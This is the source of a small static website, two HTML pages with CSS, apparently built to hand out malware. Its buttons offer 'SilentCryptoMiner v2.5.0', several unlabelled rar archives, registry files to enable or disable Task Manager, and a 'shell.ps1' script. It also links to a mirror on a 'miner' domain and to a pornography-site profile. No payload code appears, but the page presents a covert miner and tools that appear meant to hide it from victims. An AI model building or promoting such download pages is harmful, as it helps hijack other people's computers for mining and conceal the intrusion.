
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
	<meta
    charset="UTF-8">
	<title>69 Downloading Files</title>
	<link rel="stylesheet" href="style.css">
</head>
<body>

	<a href="SCMB.zip" download="my-zip-file">
		Download
	</a>
	<p>SilentCryptoMiner v2.5.0</p>
  

      	<a href="https://www.pornhub.com/moaaz5ol" class="btn-2" download="my-rar-file">
		All Links
	</a>
	<p>All Links</p>

	<a href="FBI Moaaz.rar" class="btn-2" download="my-rar-file">
		Download 60
	</a>
	<p>Download 60% file</p>

  	<a href="70.rar" class="btn-2" download="my-rar-file">
		Download 70
	</a>
	<p>Download 70% file</p>

    	<a href="80.rar" class="btn-2" download="my-rar-file">
		Download 80
	</a>
	<p>Download 80% file</p>

    	<a href="90.rar" class="btn-2" download="my-rar-file">
		Download 90
	</a>
	<p>Download 90% file</p>
  
 <a href="https://69miner.ml/website/69/5.html" target="_blank">If links not working here</a>

	<p>If links not working</p>

    	<a href="ET.reg" class="btn-2" download="my-reg-file">
		Download et
	</a>
	<p>EnableTaskManager</p>


      	<a href="DT.reg" class="btn-2" download="my-reg-file">
		Download dt
	</a>
	<p>DisableTaskManager</p>



<a href="shell.ps1" class="btn-2" download="my-ps1-file">
		Download
	</a>
	<p>shell</p>

  
  
</body>
</html>
</file>

<file: moaaz/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
	<meta
    charset="UTF-8">
	<title>69 Downloading Files</title>
	<link rel="stylesheet" href="style.css">
</head>
<body>

	<a href="FBIMoaaz.rar" download="my-rar-file">
		Download
	</a>
	<p>69</p>
  

  
</body>
</html>
</file>
<file: style.css>
*{
	padding: 0;
	margin: 0;
	box-sizing: border-box;
}

body {
	display: flex;
  background-color: #000000;
	justify-content: center;
	align-items: center;
	height: 160vh;
	flex-direction: column;
	font-family: sans-serif;
  font-family: Arial, Helvetica, sans-serif;
  font-size: 20px;
}
a {
	display: block;
	background: #4E595D;
	color: #fff;
	padding: 15px;
	cursor: pointer;
	text-decoration: none;
	width: 320px;
	text-align: center;
	border-radius: 5px;
	font-size: 20px;
}
a:hover {
	background: #808080;
}
.btn-2 {
	background: #4E595D;
}

.btn-2:hover {
	background: ##696969;
}
p {
	color: #888;
	padding: 15px;
}
</file>
<file: moaaz/style.css>
*{
	padding: 0;
	margin: 0;
	box-sizing: border-box;
}

body {
	display: flex;
  background-color: #000000;
	justify-content: center;
	align-items: center;
	height: 160vh;
	flex-direction: column;
	font-family: sans-serif;
  font-family: Arial, Helvetica, sans-serif;
  font-size: 20px;
}
a {
	display: block;
	background: #4E595D;
	color: #fff;
	padding: 15px;
	cursor: pointer;
	text-decoration: none;
	width: 320px;
	text-align: center;
	border-radius: 5px;
	font-size: 20px;
}
a:hover {
	background: #808080;
}
.btn-2 {
	background: #4E595D;
}

.btn-2:hover {
	background: ##696969;
}
p {
	color: #888;
	padding: 15px;
}
</file>
